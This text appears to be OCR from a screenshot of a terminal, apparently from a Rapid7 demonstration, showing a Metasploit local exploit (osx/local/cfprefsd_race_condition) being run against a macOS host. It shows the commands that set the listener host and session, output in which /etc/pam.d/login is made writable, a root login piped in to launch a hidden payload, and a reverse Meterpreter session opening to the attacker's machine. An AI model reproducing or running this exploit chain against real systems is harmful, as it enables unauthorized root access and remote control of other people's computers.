 Activities
Terminal
Sep 4 15:57
Exploit target:
Id Name
-- ----
0 Mac OS X x64 (Native Payload)
msf6 exploit(osx/local/cfprefsd_race_condition) > set lhost 192.168.135.197
lhost => 192.168.135.197
msf6 exploit(osx/local/cfprefsd_race_condition) > set session 1
session => 1
msf6 exploit(osx/local/cfprefsd_race_condition) > set verbose true
verbose => true
msf6 exploit(osx/local/cfprefsd_race_condition) > run
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.135.197:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] Writing '/tmp/.L26VDaR' (17204 bytes) ...
[!] The contents of /etc/pam.d/login was already replaced
[*] Writing '/tmp/.CqfVl' (14748 bytes) ...
[*] Executing exploit '/tmp/.CqfVl /etc/pam.d/login'
[*] Exploit result:
Trying 10000 calls...
pwned! /etc/pam.d/login is now writable!
[*] Running cmd:
echo '/tmp/.L26VDaR & disown' | login root
[*] Command output:
Last login: Fri Aug 14 11:49:04 on console
[*] Transmitting first stager...(210 bytes)
[*] Transmitting second stager...(8192 bytes)
[*] Sending stage (799916 bytes) to 192.168.132.178
[*] Meterpreter session 2 opened (192.168.135.197:4444 -> 192.168.132.178:49162) at 2020-09-04 15:57:56 -0500
meterpreter >
19 RAPID7